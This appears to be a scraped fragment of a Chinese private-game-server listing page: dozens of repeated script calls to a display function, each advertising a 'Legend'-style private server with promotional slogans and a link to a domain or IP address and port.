<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B37254A-85F2-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","1月/22日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{992E00DB-88F2-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/22日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C940B406-50F3-F011-8294-0A72F24AA2FC}","暗黑天魔","http://43.248.131.250:6638","沉默复古系列","1月/22日/〖通宵推荐〗","经典耐玩三职","散人逆袭●一切怪爆●爆率全开●赞助可","魔次铭文宠物","http://43.248.131.250:6638");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50E15BD5-B6F1-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/22日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52E15BD5-B6F1-F011-8294-0A72F24AA2FC}","▃免▃费▃迷▃失","http://mm.macg33.top:1843","▃无限刀▃迷失▃","1月/22日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６超变沉默大极品小","暗黑透视复古","http://mm.macg33.top:1843");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3F77D9CC-C0F1-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/22日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4177D9CC-C0F1-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/22日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0375D7D5-C0F1-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/22日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0575D7D5-C0F1-F011-8294-0A72F24AA2FC}","新１９５极道合击","http://www.jdhj.top:666","新版本◢◤真一区","1月/22日/〖通宵推荐〗","〓礼包五倍充","★自动挂机★长久稳定★激情火爆★散人","７６８０８５","http://www.jdhj.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{08AEA906-C3F1-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/22日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0AAEA906-C3F1-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/22日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0CAEA906-C3F1-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/22日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EAEA906-C3F1-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/22日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10AEA906-C3F1-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/22日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12AEA906-C3F1-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/22日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{14AEA906-C3F1-F011-8294-0A72F24AA2FC}","龙神沉默●第二季","http://www.tunshitianxia188.fun:188","第一好玩●白漂满","1月/22日/〖通宵推荐〗","38全满无暗坑","回忆2003沉默麒麟战甲●爆充值●技能群","挂机图安全区","http://www.tunshitianxia188.fun:188");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{16AEA906-C3F1-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/22日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1AAEA906-C3F1-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.vsvrs.xyz:41300","《２０●全满》","1月/22日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.vsvrs.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1CAEA906-C3F1-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.wawna.xyz:22600","纯元宝▲０充赞助","1月/22日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.wawna.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1EAEA906-C3F1-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.xpxop.xyz:24890","新出炉◆无限探索","1月/22日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.xpxop.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{20AEA906-C3F1-F011-8294-0A72F24AA2FC}","◣射雕英雄◢","http://43.248.116.219:5501/sdyxz","《五大门派》","1月/22日/〖通宵推荐〗","〈　暗黑专属","暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨","微变复古暗黑","http://43.248.116.219:5501/sdyxz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{22AEA906-C3F1-F011-8294-0A72F24AA2FC}","━━━━龙缘迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com","纯元宝无捐献","1月/22日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{24AEA906-C3F1-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.wawla.xyz:20400","１．７６小极品+5","1月/22日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.wawla.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{26AEA906-C3F1-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/22日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28AEA906-C3F1-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/22日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2AAEA906-C3F1-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.wawma.xyz:21500","新版首区★刚开一","1月/22日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.wawma.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2CAEA906-C3F1-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.yayfa.xyz:31400","免费送╲分Ｂ不冲","1月/22日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.yayfa.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2EAEA906-C3F1-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.xtxst.xyz:30300","麻痹切割狂风＋１","1月/22日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.xtxst.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{30AEA906-C3F1-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vrvqr.xyz:25266","２０送２０００块","1月/22日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vrvqr.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32AEA906-C3F1-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.xsxrs.xyz:28100","元素极品切割＋１","1月/22日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.xsxrs.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34AEA906-C3F1-F011-8294-0A72F24AA2FC}","暗黑◆万职争锋","http://43.248.116.219:5501/wzzf","＜十二职业＞","1月/22日/〖通宵推荐〗","魔次●专属","「公益」·「刀刀货币」·「万种词条搭","无限变态暗黑","http://43.248.116.219:5501/wzzf");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36AEA906-C3F1-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.yayja.xyz:35800","赞助大礼‖免费送","1月/22日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.yayja.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38AEA906-C3F1-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.wawoa.xyz:23770","上线送猛宠Ｘ满切","1月/22日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.wawoa.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3AAEA906-C3F1-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.qaqoa.xyz:34700","满屏切割神器无限","1月/22日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.qaqoa.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CAEA906-C3F1-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.xrxqr.xyz:27000","送满充值◆迷失神","1月/22日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.xrxqr.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EAEA906-C3F1-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.xqxpq.xyz:25900","野外Boss．超牛逼","1月/22日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.xqxpq.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40AEA906-C3F1-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.yayha.xyz:33600","吸怪鞭尸●满地光","1月/22日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.yayha.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E71F7181-C4F1-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/22日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7AC70F87-D1F1-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/22日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{552468E2-D9F1-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","1月/22日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{572468E2-D9F1-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/22日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{73E417B8-DFF1-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/22日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FA376D8-F0F1-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/22日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3FA2FD8-08F2-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/22日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2E00DB-88F2-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.adacd.top:41300","《２０●全满》","1月/23日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.adacd.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2E00DB-88F2-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/23日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2E00DB-88F2-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.agafg.top:22600","纯元宝▲０充赞助","1月/23日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.agafg.top:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12E00DB-88F2-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.babha.top:24890","新出炉◆无限探索","1月/23日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.babha.top:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32E00DB-88F2-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.aeade.top:20400","１．７６小极品+5","1月/23日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.aeade.top:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.afaef.top:21500","新版首区★刚开一","1月/23日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.afaef.top:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72E00DB-88F2-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dhdgh.top:31400","免费送╲分Ｂ不冲","1月/23日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dhdgh.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A92E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cacsa.top:30300","麻痹切割狂风＋１","1月/23日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cacsa.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AB2E00DB-88F2-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.abavb.top:25266","２０送２０００块","1月/23日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.abavb.top:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AD2E00DB-88F2-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.cacra.top:28100","元素极品切割＋１","1月/23日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.cacra.top:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AF2E00DB-88F2-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.dkdjk.top:35800","赞助大礼‖免费送","1月/23日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.dkdjk.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B12E00DB-88F2-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.babga.top:23770","上线送猛宠Ｘ满切","1月/23日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.babga.top:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B32E00DB-88F2-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.iwivw.top:34700","满屏切割神器无限","1月/23日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.iwivw.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B52E00DB-88F2-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.cacpa.top:27000","送满充值◆迷失神","1月/23日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.cacpa.top:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B72E00DB-88F2-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.babia.top:25900","野外Boss．超牛逼","1月/23日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.babia.top:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B92E00DB-88F2-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.djdij.top:33600","吸怪鞭尸●满地光","1月/23日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.djdij.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8346C251-8EF2-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/23日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DB482A71-91F2-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/23日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F37254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8137254A-85F2-F011-8294-0A72F24AA2FC}","(﹍﹍老仙剑﹍﹍)","http://www.777321.xyz:3344/4801","(﹍﹍第一季﹍﹍)","1月/23日/〖通宵推荐〗","﹍﹍１战﹍﹍","(　　　　　　　新出炉　　　　　　　)","﹍﹍１区﹍﹍","http://www.777321.xyz:3344/4801");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8337254A-85F2-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/23日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8537254A-85F2-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/23日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8737254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/23日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8937254A-85F2-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/23日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B37254A-85F2-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/23日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D37254A-85F2-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/23日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F37254A-85F2-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/23日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9137254A-85F2-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/23日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9337254A-85F2-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.71daqc.top:19969","二合一█无限刀版","1月/23日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.71daqc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9537254A-85F2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/23日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7932CFEA-81F2-F011-8294-0A72F24AA2FC}","▲　混沌之域　▲","http://43.248.116.219:5501/hdzy","多职业丶九大职业","1月/23日/〖通宵推荐〗","◆　超强魔次","多职业╲暗黑BUFF╲各种魔次╱宝宝全靠","暗黑鉴定","http://43.248.116.219:5501/hdzy");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B32CFEA-81F2-F011-8294-0A72F24AA2FC}","━━━━龙炎迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com","纯元宝无捐献","1月/23日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://y8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7D32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/23日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7F32CFEA-81F2-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/23日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8132CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/23日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8332CFEA-81F2-F011-8294-0A72F24AA2FC}","１·７６神话永恒","https://810swt.s3.cn-east-2.jdcloud-oss.com","三职业复古全爆","1月/23日/〖通宵推荐〗","长期爆率全开","装备全爆●三职业●货币全可打●时间终","三职业无捐献","https://810swt.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8532CFEA-81F2-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/23日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8732CFEA-81F2-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/23日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D32CFEA-81F2-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/23日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9132CFEA-81F2-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/23日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{380E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/23日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
